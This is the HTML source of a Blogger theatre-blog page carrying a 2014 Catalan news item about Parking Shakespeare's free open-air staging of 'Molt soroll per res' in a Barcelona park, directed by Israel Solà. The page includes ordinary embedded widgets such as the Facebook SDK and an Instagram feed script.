.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Els embolics amorosos de &#8216;Molt soroll per res&#8217; es ventilen al parc
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-07-16T14:21:00+02:00'>14:21</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Israel%20Sol%C3%A0' rel='tag'>Israel Solà</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Parking%20Shakespeare' rel='tag'>Parking Shakespeare</a>,
<a href='https://www.butaquesisomnis.com/search/label/Shakespeare' rel='tag'>Shakespeare</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5787251582551832009' itemprop='articleBody'>
<meta content='    Fuente: Núria Juanico ( ara.cat )   La companyia Parking Shakespeare ho posa fàcil. Per endinsar-se en l’univers dramàtic de l’autor, no...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg" width="382" /></a></div>
<br />
<div class="mce" style="background-color: white; font-size: 15.555556297302246px; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Núria Juanico (<a href="http://www.ara.cat/premium/Shakespeare-torna-parc-comedia-soroll_0_1175882413.html" target="_blank">ara.cat</a>)</i></b></span></div>
<div class="mce" style="background-color: white; font-size: 15.555556297302246px; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La companyia Parking Shakespeare ho posa fàcil. Per endinsar-se en l&#8217;univers dramàtic de l&#8217;autor, només cal asseure&#8217;s a les grades del Parc de l&#8217;Estació del Nord de Barcelona un dia qualsevol a les set de la tarda. Per sisè any consecutiu traslladaran una obra de Shakespeare a l&#8217;aire lliure. Aquest any donaran vida als embolics sentimentals de&nbsp;<i>Molt soroll per res</i>,en una proposta escènica dirigida per Israel Solà (<i>L&#8217;Editto Bulgaro</i>,&nbsp;<i>La nau dels bojos</i>&nbsp;). L&#8217;obra és una comèdia que mostra &#8220;com l&#8217;amor, a priori senzill, es complica i queda supeditat a les convencions socials&#8221;, com detalla el director del muntatge. Els conflictes amorosos entre les parelles formades per l&#8217;Hero i el Claudi i la Beatriu i el Benedicte configuren l&#8217;esquelet de l&#8217;espectacle, que busca que el públic s&#8217;hi senti identificat. Per aconseguir-ho, Solà ha modificat alguns elements de l&#8217;obra amb la intenció d&#8217;apropar-la a l&#8217;actualitat. &#8220;He substituït el valor de la virginitat pel de la fidelitat, perquè crec que encaixa més amb la contemporaneïtat. També dono un caràcter més fort a l&#8217;Hero, que Shakespeare planteja com una dona submisa&#8221;, admet. Tot i això, l&#8217;adaptació manté el text de l&#8217;autor.</span></div>
<div class="mce" style="background-color: white; font-size: 15.555556297302246px; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<strong class="mce" style="font-size: 15px;"><span style="color: #990000; font-family: Verdana, sans-serif;">Les dues cares de l&#8217;amor</span></strong></div>
<div class="mce" style="background-color: white; font-size: 15.555556297302246px; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En aquesta ocasió els til&#183;lers del Parc de l&#8217;Estació del Nord es converteixen en el jardí de la casa del Leonato, on transcorre bona part del muntatge. Solà explica que han volgut crear &#8220;un lloc primitiu i aïllat on l&#8217;amor s&#8217;ubiqui en primer terme i pugui funcionar&#8221;. Els deixos humorístics de l&#8217;espectacle no eviten la presència de moments tràgics que &#8220;exposen les dues cares de les relacions sentimentals, la felicitat i el patiment&#8221;. L&#8217;obra vol transportar els espectadors a dins de la història, i per això trenca amb la barrera invisible entre públic i escenari. &#8220;Els actors transiten entremig de les grades i l&#8217;espai escènic té 360 graus&#8221;, precisa Solà. Una opció que reforça la idea de base de Parking Shapeskeare: apropar el teatre professional a tots els públics. També per això les funcions són gratuïtes, amb la pretensió &#8220;d&#8217;augmentar els espectadors que vagin al teatre, de manera que tots hi sortim guanyant&#8221;, com subratlla un dels fundadors, Pep Garcia-Pascual.</span></div>
<div class="mce" style="background-color: white; font-size: 15.555556297302246px; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><i>Molt soroll per res&nbsp;</i>s&#8217;estrena demà i es podrà veure fins al 3 d&#8217;agost (excepte els dimecres). Aquest any la companyia té el suport de l&#8217;Ajuntament de Barcelona i diverses col&#183;laboracions privades, malgrat que la proposta també es finançarà amb els diners recaptats després de cada funció.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Israel%20Sol%C3%A0?max-results=5' rel='tag nofollow'># Israel Solà</a>
<a href='https://www.butaquesisomnis.com/search/label/Noticias?max-results=5' rel='tag nofollow'># Noticias</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html&title=Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html&title=Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html&title=Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg&description=    Fuente: Núria Juanico ( ara.cat )   La companyia Parking Shakespeare ho posa fàcil. Per endinsar-se en l’univers dramàtic de l’autor, no...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html&title=Els embolics amorosos de ‘Molt soroll per res’ es ventilen al parc' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Shakespeare
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-16T14:21:00+02:00'>14:21</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/5787251582551832009' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=5787251582551832009&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5787251582551832009&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5787251582551832009&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5787251582551832009&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5787251582551832009&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5787251582551832009&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Israel%20Sol%C3%A0' rel='tag'>Israel Solà</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Parking%20Shakespeare' rel='tag'>Parking Shakespeare</a>,
<a href='https://www.butaquesisomnis.com/search/label/Shakespeare' rel='tag'>Shakespeare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=5787251582551832009&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2014/07/dagoll-dagom-40-anys-en-10-moments.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2014/07/el-futuro-es-el-teatro-independiente.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/5787251582551832009/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
